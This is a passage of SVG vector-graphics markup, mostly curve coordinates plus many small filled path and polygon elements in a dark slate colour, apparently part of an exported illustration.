16.6744275,64.5801527 16.6985496,64.7572519 C16.6857195,64.7784596 16.671622,64.7988539 16.6563359,64.8183206 C16.7106107,64.9221374 16.8553435,64.7633588 16.8975573,64.8854962 C16.8191603,65.1541985 16.8070992,64.9221374 16.7467939,65.1541985 C16.8734351,65.1541985 17.0905344,64.9221374 17.1749618,65.0259542 L17.1749618,64.989313 C17.3317557,64.6229008 17.1749618,65.2030534 17.3016031,65.0503817 C17.2721473,65.1006439 17.2478965,65.1538524 17.2292366,65.2091603 C17.2774809,65.2946565 17.4101527,65.1725191 17.560916,65.0992366 L17.4885496,65.2152672 C17.4885496,65.319084 17.5790076,65.3068702 17.6091603,65.3679389 C17.6574046,65.2763359 17.6754962,65.3068702 17.7177099,65.1603053 C17.6453435,65.7709924 18.0916031,64.9709924 18.0433588,65.4717557 C18.0433588,65.4717557 17.9770229,65.5450382 17.989084,65.551145 L18.1277863,65.5022901 C18.1554026,65.4257515 18.1716608,65.3454896 18.1760305,65.2641221 C18.2303053,65.1725191 18.2845802,65.1114504 18.3147328,65.1175573 C18.2398191,65.2223384 18.1996977,65.3485029 18.2001527,65.4778626 C18.217637,65.4259514 18.2377658,65.3749925 18.260458,65.3251908 C18.2061832,65.6366412 18.3931298,65.0015267 18.3931298,65.2274809 L18.3569466,65.3129771 C18.4051908,65.2763359 18.4715267,65.178626 18.4956489,65.2091603 C18.4353435,65.4045802 18.429313,65.2885496 18.3690076,65.4412214 C18.4172519,65.4412214 18.5921374,65.1175573 18.5559542,65.319084 C18.519771,65.3679389 18.4956489,65.3557252 18.4534351,65.4045802 C18.4112214,65.6366412 18.4534351,65.5816794 18.4534351,65.6305344 L18.4534351,65.6305344 L18.4896183,65.7587786 L18.4896183,65.6916031 C18.7308397,65.2274809 18.6283206,65.648855 18.8273282,65.3557252 C18.6403817,65.6305344 18.7489313,65.5267176 18.6584733,65.7343511 C18.6738803,65.8006208 18.6738803,65.8696082 18.6584733,65.9358779 C18.7549618,65.7770992 18.6584733,66.0946565 18.8092366,65.8625954 C18.8092366,65.929771 18.8092366,65.8625954 18.7670229,66.0519084 C18.8333588,66.0152672 18.8032061,65.929771 18.8393893,65.8442748 C18.9961832,65.6366412 18.8876336,66.1923664 19.1107634,65.9114504 C19.2494656,65.8137405 19.3519847,65.5877863 19.4725954,65.5022901 C19.4555883,65.5922744 19.4161462,65.6763617 19.3580153,65.7465649 C19.3580153,65.8625954 19.400229,65.8564885 19.4725954,65.7954198 C19.4409033,65.8541167 19.420443,65.9183466 19.4122901,65.9847328 C19.4484733,65.9847328 19.5268702,65.7465649 19.5329008,65.8625954 C19.5389313,65.978626 19.4364122,66.0519084 19.3941985,66.1251908 C19.4545038,66.0763359 19.5449618,65.9664122 19.6052672,65.9175573 C19.574532,66.0070527 19.5274835,66.0899118 19.4665649,66.1618321 C19.578022,66.1173197 19.6671227,66.0292919 19.7138168,65.9175573 L19.7138168,65.8259542 C19.7138168,65.8259542 19.659542,65.9908397 19.6354198,66.021374 C19.5389313,66.1496183 19.6052672,65.9358779 19.6354198,65.8625954 L19.6836641,65.8625954 C19.8103053,65.4473282 19.5449618,65.8625954 19.4967176,65.8625954 L19.6354198,65.5755725 L19.478626,65.7954198 C19.4979281,65.6939349 19.5391112,65.5980148 19.5992366,65.5145038 C19.5992366,65.3557252 19.5208397,65.6061069 19.5509924,65.4351145 C19.5482632,65.4168981 19.5482632,65.3983691 19.5509924,65.3801527 L19.478626,65.4534351 C19.5087786,65.3923664 19.5509924,65.2458015 19.5630534,65.2946565 C19.5630534,65.0992366 19.3580153,65.4717557 19.4183206,65.2396947 L19.4183206,65.2396947 C19.2856489,65.3007634 19.3278626,65.4534351 19.1590076,65.6732824 L19.309771,65.1236641 L19.219313,65.3374046 C19.219313,65.3374046 19.219313,65.3007634 19.219313,65.2152672 C19.1228244,65.3435115 19.1891603,65.3129771 19.1107634,65.4412214 C19.1107634,65.2274809 18.9419084,65.4778626 19.0625191,65.129771 C18.9841221,65.2885496 19.0625191,65.2763359 18.9660305,65.3679389 C19.0926718,64.9954198 18.8816031,65.410687 18.8996947,65.221374 C18.9177863,65.0320611 18.9901527,65.1541985 19.0082443,64.9709924 C18.8574809,65.2763359 18.9479389,64.8671756 18.8876336,64.9099237 C18.791145,65.1664122 18.7670229,64.9832061 18.6705344,65.0442748 C18.7067176,64.9587786 18.6041985,64.8549618 18.5800763,64.7389313 L18.5800763,64.7022901 C18.4715267,64.9526718 18.429313,64.8793893 18.3629771,64.9160305 C18.3918371,64.8170739 18.4411755,64.7254751 18.5077099,64.6473282 L18.4654962,64.6473282 C18.4232824,64.7267176 18.3931298,64.7633588 18.350916,64.7816794 L18.4353435,64.5984733 C18.3750382,64.5984733 18.2363359,64.7755725 18.2182443,64.5984733 C18.1458779,64.7755725 18.079542,65.1175573 17.9589313,65.2091603 C17.9915655,65.1045496 18.0360877,65.0041312 18.0916031,64.9099237 C18.0916031,64.9099237 18.0373282,64.9832061 18.0373282,64.9099237 L18.1338168,64.7633588 C18.1338168,64.6778626 18.0614504,64.8916031 18.0433588,64.8671756 C18.0976336,64.7267176 18.0433588,64.7572519 18.1096947,64.6534351 C18.1096947,64.6534351 18.1096947,64.7145038 18.1096947,64.6534351 C18.0843956,64.5761127 18.0843956,64.4925896 18.1096947,64.4152672 C18.1096947,64.4946565 18.0433588,64.5984733 18.0132061,64.610687 C17.9830534,64.6229008 18.0554198,64.4335878 18.0493893,64.3541985 C18.001145,64.4396947 18.0071756,64.3541985 17.9227481,64.5374046 C17.9227481,64.5374046 17.9227481,64.4274809 17.9589313,64.3725191 C17.8925954,64.4519084 17.8141985,64.3725191 17.7599237,64.5801527 L17.7599237,64.5801527 L17.7599237,64.5801527 L17.7599237,64.5801527 C17.5910687,64.7450382 17.6091603,64.3847328 17.4825191,64.4396947 L17.4825191,64.3664122 C17.3980916,64.4274809 17.3438168,64.3664122 17.2473282,64.5007634 C17.2473282,64.5007634 17.2473282,64.3603053 17.2955725,64.2748092 C17.2292366,64.3114504 17.199084,64.3908397 17.1809924,64.2748092 C17.2654198,64.1709924 17.1809924,64.1648855 17.2593893,64.2015267 C17.2232061,64.1221374 17.2593893,64.0061069 17.120687,64.2015267 C17.211145,64.0366412 17.1629008,63.9633588 17.120687,64.0061069 L17.120687,64.1465649 C17.0784733,64.1465649 17.0603817,64.1465649 17.0422901,64.1099237 L17.1448092,63.8839695 C17.1448092,63.5541985 16.7528244,64.2870229 16.849313,63.7801527 C16.758855,63.9328244 16.849313,63.9206107 16.7648855,64.0977099 C16.7287023,64.048855 16.8010687,63.6885496 16.7648855,63.6824427 C16.7648855,63.5236641 16.5719084,64 16.5296947,63.8839695 C16.5005476,64.0194883 16.4383502,64.1454576 16.3487786,64.2503817 C16.3065649,64.2015267 16.4151145,63.8778626 16.4693893,63.8229008 C16.5236641,63.7679389 16.4693893,63.8229008 16.4693893,63.8778626 C16.5189653,63.8433392 16.5483492,63.7861165 16.5477863,63.7251908 L16.5116031,63.810687 C16.5116031,63.7129771 16.4392366,63.6946565 16.5116031,63.5664122 C16.4561119,63.6090409 16.4321623,63.6817993 16.4512977,63.7496183 C16.4512977,63.6030534 16.3487786,63.7068702 16.3125954,63.5969466 C16.3063974,63.6477822 16.2921431,63.6972727 16.2703817,63.7435115 C16.2040458,63.6030534 16.1618321,63.8839695 16.0834351,63.8961832 C16.0834351,63.7557252 16.2100763,63.5969466 16.0834351,63.6763359 C16.089892,63.5706128 16.1301053,63.4698788 16.1980153,63.389313 C16.0774046,63.529771 16.1196183,63.2427481 16.0954962,63.2 L16.149771,63.1450382 C16.1302319,63.1603143 16.1029742,63.1603143 16.0834351,63.1450382 L16.0412214,63.3160305 C16.0412214,63.2793893 16.0412214,63.2732824 16.0412214,63.2061069 C15.9894483,63.3481823 15.9290271,63.4868707 15.8603053,63.621374 C15.8603053,63.529771 15.7457252,63.6824427 15.8180916,63.4564885 C15.8723664,63.5664122 15.8964885,63.2305344 15.9748855,63.2244275 C15.9748855,63.2244275 15.9387023,63.2244275 15.9266412,63.2244275 C15.9243709,63.206179 15.9243709,63.1877141 15.9266412,63.1694656 C15.9266412,62.9374046 15.8,63.4076336 15.7216031,63.3709924 C15.7758779,63.248855 15.7879389,63.1267176 15.7638168,63.1450382 C15.7396947,63.1633588 15.7035115,63.3587786 15.6371756,63.4442748 C15.6371756,63.3282443 15.5527481,63.4931298 15.5346565,63.4442748 L15.5346565,63.4992366 C15.4743511,63.621374 15.4562595,63.5969466 15.4080153,63.621374 C15.4381679,63.5236641 15.4622901,63.5664122 15.4683206,63.5175573 C15.3477099,63.7251908 15.4683206,63.2549618 15.3477099,63.3832061 C15.3477099,63.2916031 15.4321374,63.1450382 15.4321374,63.0839695 C15.3115267,63.2183206 15.4321374,62.8824427 15.3115267,62.9923664 C15.3015633,63.0989646 15.2545463,63.1985173 15.178855,63.2732824 L15.3296183,63.2 L15.1728244,63.4137405 C15.1728244,63.4137405 15.281374,63.3343511 15.2874046,63.3709924 C15.2323006,63.4363697 15.1985876,63.5174517 15.190916,63.6030534 C15.2391603,63.3343511 15.0461832,63.7129771 15.0582443,63.5236641 L15.2090076,63.1083969 C15.2090076,62.8946565 14.9919084,63.2732824 14.9316031,63.1083969 L14.9316031,63.1938931 C14.8592366,63.3526718 14.8592366,63.1938931 14.8049618,63.248855 C14.8390339,63.1564257 14.8613257,63.0599732 14.8712977,62.9618321 C14.8351145,63.0656489 14.7989313,62.919084 14.6903817,63.1938931 L14.6903817,62.9984733 C14.6361069,62.8885496 14.4491603,63.3587786 14.388855,63.2793893 C14.4672519,63.1389313 14.4672519,63.0229008 14.5577099,62.9374046 C14.5577099,62.9374046 14.5215267,62.8946565 14.4853435,62.9862595 C14.4853435,62.8946565 14.3406107,63.1450382 14.3647328,62.9862595 C14.3345802,63.0473282 14.2742748,63.1877863 14.2501527,63.1694656 C14.2482702,63.1450754 14.2482702,63.1205735 14.2501527,63.0961832 C14.2501527,63.1694656 14.1717557,63.1755725 14.1416031,63.340458 C14.22,62.8763359 13.9003817,63.2854962 13.9667176,62.8824427 C13.8990003,62.9144616 13.8239299,62.9271317 13.7496183,62.919084 C13.7496183,62.8824427 13.779771,62.8519084 13.779771,62.870229 C13.779771,62.7114504 13.5928244,63.2549618 13.5626718,63.0778626 C13.5325191,62.9007634 13.6531298,62.9740458 13.6531298,62.8763359 C13.8099237,62.4122137 13.5325191,62.8763359 13.5747328,62.6137405 L13.5747328,62.6137405 C13.5747328,62.4427481 13.4119084,62.7541985 13.3516031,62.6931298 C13.3539039,62.6707985 13.3539039,62.6482854 13.3516031,62.6259542 C13.2784403,62.7637488 13.158473,62.8700489 13.0138931,62.9251908 C13.0685591,62.843031 13.1093211,62.7522195 13.1345038,62.6564885 C13.0922901,62.6564885 13.0380153,62.9496183 12.9596183,62.9801527 C12.9649532,62.8435162 12.9872401,62.7081021 13.0259542,62.5770992 L13.0862595,62.5770992 C13.1465649,62.3206107 13.0138931,62.5770992 12.9958015,62.5099237 L13.0440458,62.4 C12.9415267,62.4 12.8390076,62.680916 12.7545802,62.6259542 L12.7545802,62.7114504 C12.6038168,62.9679389 12.7545802,62.540458 12.6460305,62.7114504 L12.730458,62.4244275 C12.6420884,62.521211 12.5429265,62.6072828 12.4349618,62.680916 C12.5202668,62.5413238 12.6237119,62.4139752 12.7425191,62.3022901 C12.7063359,62.3022901 12.6219084,62.3022901 12.5555725,62.4122137 C12.5555725,62.4122137 12.6158779,62.3267176 12.6158779,62.3755725 C12.4952672,62.5770992 12.4048092,62.6687023 12.3384733,62.6381679 C12.549542,62.1007634 12.2178626,62.4366412 12.3384733,62.0274809 C12.1515267,62.1862595 12.1394656,61.8564885 11.9947328,61.8381679 C11.8922137,62.2778626 11.9464885,61.8381679 11.8017557,62.2717557 C11.759542,62.2717557 11.7535115,62.2717557 11.759542,62.2717557 L11.759542,61.978626 C11.759542,61.8442748 11.8258779,61.8931298 11.8560305,61.7954198 C11.8861832,61.6977099 11.8922137,61.6 11.8861832,61.4717557 C11.8439695,61.6305344 11.7836641,61.6854962 11.7655725,61.6122137 L11.7655725,61.8320611 C11.5846565,62.0274809 11.8077863,61.4351145 11.6329008,61.6305344 L11.7112977,61.5022901 C11.6329008,61.5633588 11.5243511,61.4351145 11.3554962,61.7648855 C11.3609043,61.692259 11.3859401,61.6225392 11.4278626,61.5633588 C11.3253435,61.4717557 11.0298473,61.8381679 11.0117557,61.5633588 L11.06,61.4656489 C11.0238168,61.4656489 10.9514504,61.648855 10.9574809,61.5328244 C10.9635115,61.4167939 11.0057252,61.4290076 10.9936641,61.4167939 C10.9816031,61.4045802 10.8730534,61.5816794 10.8609924,61.5083969 L10.9333588,61.3984733 C10.8609924,61.221374 10.6499237,61.6244275 10.529313,61.6610687 C10.5983634,61.497225 10.5983634,61.3119354 10.529313,61.1480916 L10.529313,61.1053435 C10.4026718,61.0198473 10.2036641,61.2824427 10.0348092,61.3618321 C10.0770229,60.9954198 9.82374046,61.1236641 9.76343511,60.8916031 C9.74313386,60.9871687 9.7019181,61.0769042 9.64282443,61.1541985 C9.64282443,61.080916 9.48603053,61.3435115 9.58854962,61.0564885 L9.58854962,61.0564885 C9.66694656,60.7633588 9.58854962,60.8183206 9.53427481,60.7938931 L9.39557252,61.1664122 C9.4619084,60.5557252 9.00358779,61.2519084 9.10610687,60.7389313 C9.03977099,60.8244275 9.00358779,60.8061069 8.94328244,60.8916031 L9.01564885,60.6900763 C8.94931298,60.610687 8.91312977,60.5679389 8.79854962,60.5801527 L8.8648855,60.4458015 C8.81061069,60.4458015 8.59351145,61.0015267 8.53923664,60.9954198 L8.62366412,60.6900763 C8.52114504,60.6534351 8.50908397,60.3541985 8.31610687,60.5923664 C8.31610687,60.5496183 8.36435115,60.4641221 8.38847328,60.4580153 C8.41259542,60.4519084 8.27389313,60.189313 8.14725191,60.610687 C8.23770992,60.3419847 8.05679389,60.5496183 7.96030534,60.6473282 L8.03267176,60.4519084 C7.9,60.6900763 7.87587786,60.7572519 7.79145038,60.8061069 C7.7070229,60.8549618 7.82763359,60.6412214 7.83366412,60.7022901 C7.83366412,60.5801527 7.73114504,60.8732824 7.7070229,60.7450382 L7.77335878,60.6290076 C7.7251145,60.5923664 7.7070229,60.6656489 7.62862595,60.8 C7.55022901,60.9343511 7.54419847,60.7145038 7.59847328,60.5374046 C7.55022901,60.6412214 7.47183206,60.7755725 7.45977099,60.7145038 C7.47200088,60.6702708 7.49247021,60.628814 7.52007634,60.5923664 C7.4778626,60.421374 7.30900763,60.7755725 7.31503817,60.5618321 C7.32116498,60.521356 7.32116498,60.4801707 7.31503817,60.4396947 C7.38137405,60.4396947 7.43564885,60.4946565 7.42358779,60.5068702 C7.45124733,60.3436002 7.5020249,60.1852255 7.57435115,60.0366412 C7.4778626,60.1587786 7.3029771,60.4335878 7.27885496,60.329771 C7.27698059,60.3074194 7.27698059,60.2849471 7.27885496,60.2625954 L7.27885496,60.2625954 C7.27885496,60.2625954 7.27885496,60.2625954 7.23664122,60.2625954 C7.19442748,60.2625954 7.23664122,60.2015267 7.23664122,60.189313 C7.2848855,60.0366412 7.20045802,60.0854962 7.17633588,60.0671756 C7.11,60.2687023 7.08587786,60.2259542 7.06175573,60.4030534 C7.06175573,60.4030534 7.06175573,60.4030534 7.09793893,60.4030534 C7.13412214,60.4030534 7.09793893,60.4030534 7.09793893,60.4030534 L7.09793893,60.4030534 L7.17030534,60.4030534 C7.11603053,60.4946565 7.06175573,60.5740458 7.06778626,60.4519084 L6.92305344,60.7633588 C6.97732824,60.470229 6.92305344,60.2931298 7.00145038,60.1160305 C6.88083969,60.2015267 6.77832061,60.1160305 6.59740458,60.4824427 C6.55519084,60.519084 6.59740458,60.3603053 6.59740458,60.2992366 C6.59740458,60.2381679 6.63961832,60.2992366 6.66374046,60.2259542 C6.58534351,60.3053435 6.50694656,60.2259542 6.41045802,60.4763359 C6.41045802,60.3358779 6.52503817,60.2442748 6.41045802,60.2564885 L6.44664122,60.1832061 C6.44664122,59.7068702 5.9521374,60.7938931 5.9521374,60.1832061 C5.95765217,60.2155367 5.95765217,60.2485854 5.9521374,60.280916 C5.82549618,59.9755725 5.44557252,60.3603053 5.34908397,59.9145038 C5.31290076,59.8167939 5.25259542,59.9816794 5.17419847,60.0977099 L5.23450382,59.8778626 L5.42748092,60.048855 C5.28274809,60.2015267 5.42748092,59.4748092 5.22847328,59.7801527 L5.19229008,59.9267176 C5.19229008,59.8900763 5.04152672,59.9694656 5.10183206,59.810687 C5.10183206,59.810687 5.04152672,59.9572519 5.04755725,59.8717557 L5.08374046,59.7618321 L4.92694656,59.9206107 C4.87870229,59.8167939 5.08374046,59.4748092 4.98122137,59.4198473 C4.87789484,59.5235835 4.7977003,59.6485214 4.74603053,59.7862595 C4.74603053,59.7862595 4.74603053,59.8717557 4.74603053,59.9877863 L4.68572519,60.0305344 C4.54849618,60.3161612 4.46272314,60.624303 4.43244275,60.940458 L4.55908397,60.7572519 L4.55908397,60.9221374 L4.49877863,60.9221374 C4.49877863,61.0870229 4.5470229,60.9587786 4.59526718,60.8732824 C4.57710957,60.9326961 4.56696684,60.9943229 4.5651145,61.0564885 L4.72793893,60.7633588 C4.72793893,60.8916031 4.61938931,61.0076336 4.63748092,61.0931298 C4.71587786,60.9587786 4.70381679,60.7938931 4.78221374,60.7145038 C4.78221374,60.8732824 4.71587786,60.9954198 4.78221374,60.8793893 C4.76858456,60.9403768 4.7440592,60.998327 4.70984733,61.0503817 C4.77015267,60.9587786 4.80633588,61.0503817 4.87870229,60.8671756 C4.84854962,61.0625954 5.00534351,60.8671756 4.87870229,61.1664122 C4.9209238,61.081306 4.97814883,61.00473 5.04755725,60.940458 C4.87267176,61.3007634 5.15007634,61.0015267 5.00534351,61.3984733 C5.15610687,61.0748092 5.19832061,61.2946565 5.32496183,61.129771 C5.32496183,61.1603053 5.28877863,61.2091603 5.28877863,61.1908397 C5.28877863,61.1725191 5.28877863,61.3374046 5.28877863,61.410687 C5.35931196,61.240373 5.45487044,61.0818381 5.57221374,60.940458 C5.53,61.2274809 5.43351145,61.2580153 5.36114504,61.551145 C5.43351145,61.3251908 5.51793893,61.3557252 5.56618321,61.1603053 C5.56416473,61.27233 5.5458772,61.3834441 5.5119084,61.4900763 C5.63854962,61.1419847 5.56618321,61.4412214 5.66870229,61.2396947 C5.66870229,61.4290076 5.57221374,61.5694656 5.66870229,61.4839695 C5.6505981,61.5547215 5.6153628,61.6197875 5.56618321,61.6732824 L5.56618321,61.6732824 Z M7.27885496,61.5816794 C7.26293765,61.5783892 7.246528,61.5783892 7.23061069,61.5816794 C7.23061069,61.5083969 7.27885496,61.4412214 7.29091603,61.4473282 C7.3029771,61.4534351 7.27885496,61.5145038 7.27885496,61.5816794 L7.27885496,61.5816794 Z" id="Shape" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="7.37534351 60.3603053 7.37534351 60.3603053 7.37534351 60.4091603 7.40549618 60.3480916"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="8.75633588 62.5282443 8.77442748 62.4793893 8.75030534 62.5160305"></polygon>
                        <path d="M18.2122137,65.4656489 C18.2093893,65.4838578 18.2093893,65.5024017 18.2122137,65.5206107 C18.2134874,65.5023128 18.2134874,65.4839468 18.2122137,65.4656489 L18.2122137,65.4656489 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.4654962,65.6183206 L18.4654962,65.7038168 C18.4703365,65.6755288 18.4703365,65.6466086 18.4654962,65.6183206 L18.4654962,65.6183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="18.6403817 65.8259542 18.6765649 65.740458 18.6765649 65.740458"></polygon>
                        <path d="M15.1969466,64.7328244 L15.1969466,64.7328244 C15.1547328,64.7694656 15.1728244,64.7572519 15.1969466,64.7328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.3729008,64.6534351 L16.3065649,64.7328244 C16.3065649,64.7328244 16.330687,64.7633588 16.3729008,64.6534351 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="13.9968702 64.5435115 13.9968702 64.5435115 13.9908397 64.5374046"></polygon>
                        <path d="M16.2824427,64.7083969 C16.2824427,64.7572519 16.2824427,64.7572519 16.330687,64.7083969 C16.3789313,64.659542 16.2824427,64.6839695 16.2824427,64.7083969 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5389313,66.2351145 L19.5389313,66.2351145 C19.5389313,66.2351145 19.5509924,66.210687 19.5389313,66.2351145 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.5992366,66.1740458 L19.5570229,66.2167939 C19.5570229,66.2167939 19.5751145,66.2290076 19.5992366,66.1740458 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.2977099,66.0519084 L19.2675573,66.119084 L19.2977099,66.0519084 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.1831298,66.0396947 C19.1831298,66.0396947 19.1831298,66.210687 19.219313,66.1740458 L19.219313,66.119084 C19.1891603,66.2229008 19.2494656,65.9236641 19.1831298,66.0396947 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.1710687,65.0137405 L19.219313,65.0992366 C19.219313,65.0198473 19.2615267,64.9099237 19.2977099,64.9038168 C19.2977099,64.6412214 19.2494656,65.080916 19.1710687,65.0137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.9901527,64.8183206 C19.0444275,64.8183206 19.0323664,64.7083969 19.050458,64.6656489 C19.0068305,64.7034321 18.9842921,64.7604915 18.9901527,64.8183206 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.3920611,64.189313 L17.4885496,63.9938931 C17.4282443,64.0244275 17.4403053,64.0793893 17.3920611,64.189313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="16.7407634 65.0015267 16.7226718 65.1236641 16.8010687 64.9648855"></polygon>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="17.0422901 63.6519084 17.0664122 63.6274809 16.9880153 63.6763359"></polygon>
                        <path d="M14.3225191,62.6870229 L14.2501527,62.9129771 C14.2803053,62.8824427 14.3767939,62.6320611 14.3225191,62.6870229 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.0741985,62.4793893 C13.0741985,62.3633588 13.0741985,62.2778626 13.0319847,62.3816794 C12.989771,62.4854962 13.0500763,62.5038168 13.0741985,62.4793893 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="9.6910687 60.8427481 9.73931298 60.7755725 9.6729771 60.8244275"></polygon>
                        <path d="M21.5229771,46.9435115 C21.4807634,46.8946565 21.3480916,46.8335878 21.3360305,46.9068702 L21.5229771,47.0717557 L21.5229771,46.9435115 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.889771,47.1145038 C20.9577896,47.3034859 21.0995254,47.4558484 21.2817557,47.5358779 C21.1309924,47.3282443 21.2214504,47.3648855 21.0345038,47.1328244 C21.0345038,47.059542 21.161145,47.0717557 21.2335115,47.1328244 C21.1973282,47.0778626 21.3420611,47.0656489 21.2335115,46.9496183 C21.0164122,46.9496183 20.9561069,47.0229008 21.0284733,47.2122137 C20.9735049,47.1946808 20.9251204,47.160596 20.889771,47.1145038 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.2391603,49.2763359 L15.2753435,49.3129771 C15.2700816,49.2954108 15.256507,49.2816644 15.2391603,49.2763359 L15.2391603,49.2763359 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M13.3938168,48.4335878 C13.3806453,48.4494807 13.3806453,48.4726567 13.3938168,48.4885496 C13.3938168,48.4885496 13.3998473,48.4580153 13.3938168,48.4335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.2391603,49.2763359 L15.1487023,49.1847328 C15.1306107,49.2641221 15.190916,49.2519084 15.2391603,49.2763359 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.7570992,48.2442748 C20.7695053,48.2150327 20.7695053,48.1819139 20.7570992,48.1526718 C20.7604731,48.1728846 20.7604731,48.1935276 20.7570992,48.2137405 L20.7570992,48.2442748 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M16.8854962,49.0198473 L16.8854962,49.0198473 C16.888882,48.9853267 16.888882,48.9505512 16.8854962,48.9160305 L16.8854962,49.0198473 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.0554198,48.6412214 C18.0252672,48.6412214 18.0916031,48.8427481 18.1157252,48.9282443 C18.1157252,48.8427481 18.1157252,48.8 18.1157252,48.7755725 C18.0992736,48.729199 18.0791046,48.6842655 18.0554198,48.6412214 L18.0554198,48.6412214 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.9369466,47.859542 L19.9369466,47.8167939 C19.9369466,47.8167939 19.9369466,47.8473282 19.9369466,47.859542 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.9869466,49.0687023 C15.9913326,49.0424256 15.9913326,49.0155897 15.9869466,48.989313 C15.9836023,49.0156677 15.9836023,49.0423475 15.9869466,49.0687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.3948855,62.7725191 L14.3948855,62.7358779 C14.3948855,62.7358779 14.3828244,62.7725191 14.3948855,62.7725191 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="12.6098473 61.880916 12.6339695 61.8687023 12.6460305 61.7465649"></polygon>
                        <path d="M14.829084,49.3374046 L14.829084,49.3374046 C14.7868702,49.3374046 14.8049618,49.3374046 14.829084,49.3374046 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.5307634,54.6137405 C17.6935878,54.7664122 17.4041221,54.8946565 17.6272519,55.0534351 C17.5970992,54.9801527 17.6996183,54.6931298 17.5307634,54.6137405 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.7148855,48.2503817 L20.6666412,48.2992366 C20.6666412,48.2992366 20.708855,48.2687023 20.7148855,48.2503817 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M17.4885496,50.3328244 C17.4908918,50.3002976 17.4908918,50.2676413 17.4885496,50.2351145 C17.4798147,50.2670839 17.4798147,50.300855 17.4885496,50.3328244 L17.4885496,50.3328244 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M15.6793893,49.221374 L15.7155725,49.270229 C15.7098619,49.2499885 15.6969783,49.2325929 15.6793893,49.221374 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M18.519771,50.589313 C18.519771,50.589313 18.519771,50.6503817 18.5680153,50.6442748 C18.5680153,50.6442748 18.5258015,50.6381679 18.519771,50.589313 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <polygon id="Path" fill="#3C4F6A" fill-rule="nonzero" points="19.3278626 51.2549618 19.3459542 51.2122137 19.3158015 51.1938931"></polygon>
                        <path d="M17.8322901,60.5923664 C17.7690515,60.573367 17.7083073,60.5467113 17.651374,60.5129771 C17.7719847,60.5984733 17.6754962,60.7816794 17.8322901,60.5923664 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.6726718,48.1648855 C20.708855,48.2015267 20.720916,48.2320611 20.7148855,48.2503817 L20.7148855,48.2137405 C20.7056911,48.1937199 20.6910466,48.1767715 20.6726718,48.1648855 L20.6726718,48.1648855 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M19.478626,49.2335878 L19.6354198,49.3801527 C19.5905296,49.3237813 19.5377003,49.2743985 19.478626,49.2335878 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M14.7868702,53.0687023 L14.841145,53.0687023 C14.8342763,53.0608153 14.8243922,53.056297 14.8140076,53.056297 C14.803623,53.056297 14.793739,53.0608153 14.7868702,53.0687023 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
                        <path d="M20.1600763,49.7587786 C20.1447254,49.8229911 20.1447254,49.889986 20.1600763,49.9541985 L20.2143511,49.9541985 L20.1600763,49.7587786 Z" id="Path" fill="#3C4F6A" fill-rule="nonzero"></path>
